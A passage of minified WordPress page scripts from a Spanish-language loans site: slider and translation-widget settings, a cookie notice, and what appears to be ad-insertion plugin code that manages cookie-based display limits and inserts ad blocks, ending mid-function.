rafael_settings={"rafael-version":"1.0.7","rafael-enabled":"yes","rafael-show-mobile":"yes","rafael-show-desktop":"yes","rafael-taxonomy":"category","rafael-order":"date","rafael-slides":"5","rafael-slide-duration":"5","rafael-scroll-trigger":"0","rafael-read-more":"Leer m\u00e1s","rafael-background-color":"#FFFFFF","rafael-border-color":"#eae8e8","rafael-text-color":"#000000","rafael-font-size":"14","rafael-z-index":"9999","rafael-smartphone-position":"bottom","rafael-desktop-position":"bottom-right","rafael-close-button":"no","rafael-close-time":"30","rafael-range":"always"};var rafael_js=[{"rafael_slug":"https:\/\/prestamos.club\/que-hacer-si-no-puedes-pagar-tus-tarjetas-de-credito\/","rafael_thumb":"https:\/\/prestamos.club\/wp-content\/uploads\/2025\/01\/Que-Hacer-si-No-Puedes-Pagar-tus-Tarjetas-de-Credito-150x150.png","rafael_title":"Qu\u00e9 Hacer si No Puedes Pagar tus Tarjetas de Cr\u00e9dito"},{"rafael_slug":"https:\/\/prestamos.club\/estrategias-efectivas-para-mejorar-tu-puntaje-de-credito-rapidamente\/","rafael_thumb":"https:\/\/prestamos.club\/wp-content\/uploads\/2025\/01\/Estrategias-Efectivas-para-Mejorar-tu-Puntaje-de-Credito-Rapidamente1-150x150.png","rafael_title":"Estrategias Efectivas para Mejorar tu Puntaje de Cr\u00e9dito R\u00e1pidamente"},{"rafael_slug":"https:\/\/prestamos.club\/beca-universidad-de-saskatchewan-para-estudiantes-internacionales-2022\/","rafael_thumb":"https:\/\/prestamos.club\/wp-content\/uploads\/2022\/02\/BECA-DE-LA-UNIVERSIDAD-DE-SASKATCHEWAN-PARA-ESTUDIANTES-INTERNACIONALES-150x150.jpg","rafael_title":"Beca Universidad de Saskatchewan para estudiantes internacionales 2024"},{"rafael_slug":"https:\/\/prestamos.club\/como-obtener-una-visa-de-trabajo-en-canada-2022-2023\/","rafael_thumb":"https:\/\/prestamos.club\/wp-content\/uploads\/2022\/07\/WhatsApp-Image-2022-07-16-at-12.56.27-AM-e1658024124557-150x150.jpeg","rafael_title":"C\u00f3mo obtener una visa de trabajo en canad\u00e1 2025"},{"rafael_slug":"https:\/\/prestamos.club\/quiere-estar-al-dia-con-los-costos-de-transporte-en-italia\/","rafael_thumb":"https:\/\/prestamos.club\/wp-content\/uploads\/2021\/11\/tarjetas-de-transporte-puedo-encontrar-en-Italia-p-150x150.jpeg","rafael_title":"\u00bfQu\u00e9 tipo de tarjetas de transporte puedo encontrar en Italia para hacer turismo?"}]</script> <script id="gt_widget_script_15906386-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['15906386']={"default_language":"es","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-15906386","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":".gtranslate_wrapper { \r\n   display: none;\u00a0\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://prestamos.club/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/que-es-el-pase-navigo-en-paris/" data-gt-orig-domain="prestamos.club" data-gt-widget-id="15906386" defer></script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para garantizar que le brindamos la mejor experiencia en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está satisfecho con él.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div></div>
<script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};ai_front={"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};var ai_insertion_js=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};var ai_rotation_triggers=[],ai_block_class_def="code-block";if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var 